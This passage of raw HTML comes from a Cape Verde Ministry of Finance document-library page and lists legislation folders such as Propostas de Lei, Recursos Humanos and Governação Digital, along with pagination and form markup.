				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1436520?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D50" title="Propostas de Lei" >
					Propostas de Lei
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="146550" data-title="Modernização Administrativa" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="146550" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="fehs__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146550?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D50" title="Modernização Administrativa" >
					Modernização Administrativa
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="146367" data-title="Legislação Administrativa" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="146367" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="kwsw__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D50" title="Legislação Administrativa" >
					Legislação Administrativa
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="146573" data-title="Instrumento de Gestão" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="146573" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="ffek__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146573?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D50" title="Instrumento de Gestão" >
					Instrumento de Gestão
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="146509" data-title="Recursos Humanos" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="146509" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="qcss__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146509?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D50" title="Recursos Humanos" >
					Recursos Humanos
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="2154201" data-title="Diplomas Orgânicos" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="2154201" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="ztie__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/2154201?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D50" title="Diplomas Orgânicos" >
					Diplomas Orgânicos
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="2312676" data-title="Governação Digital" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="2312676" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="jrxp__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/2312676?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D50" title="Governação Digital" >
					Governação Digital
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="2744189" data-title="Agenda Estratégica para Modernização do Estado e Administração Pública" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="2744189" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="sovq__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/2744189?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D50" title="Agenda Estratégica para Modernização do Estado e Administração Pública" >
					Agenda Estratégica para Modernização do Estado e Administração Pública
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

		
			<li></li>
		
	</ul>





		
			<div class="taglib-search-iterator-page-iterator-bottom">
				








































	








































	<div class="pagination-bar" data-qa-id="paginator" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPageIteratorBottom">
		
			<div class="dropdown pagination-items-per-page">
				<a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">50 Entradas
					<span  id="vyta__column2__0"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span>
				</a>

				<ul class="dropdown-menu dropdown-menu-top">

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=5" onClick="">5</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10" onClick="">10</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=20" onClick="">20</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=30" onClick="">30</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=50" onClick="">50</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=75" onClick="">75</a>
						</li>

					

				</ul>
			</div>
		

		<div class="pagination-results">
			Exibindo 1 - 10 de 10 resultados.
		</div>

		<ul class="pagination">
			<li class="disabled">
				<a href="javascript:;" onclick=""><span class="icon-caret-left"></span></a>
			</li>

			
				

					

						<li class="active">
							<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=50&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry=1" onclick="">1</a>
						</li>

					

				
				

			<li class="disabled">
				<a href="javascript:;" onclick=""><span class="icon-caret-right"></span></a>
			</li>
		</ul>
	</div>










			</div>
		
	</div>
</div>


	<input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=3YgE3Dq7" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=3YgE3Dq7" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a 